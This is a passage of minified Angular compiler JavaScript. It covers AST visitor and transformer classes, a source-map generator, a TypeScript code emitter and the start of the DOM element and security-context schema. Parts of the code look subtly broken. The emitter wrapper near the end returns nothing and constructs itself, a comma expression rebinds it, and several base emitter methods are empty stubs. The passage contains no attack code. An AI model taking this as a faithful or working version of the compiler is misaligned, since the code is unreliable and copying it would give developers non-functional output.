Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else {"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLE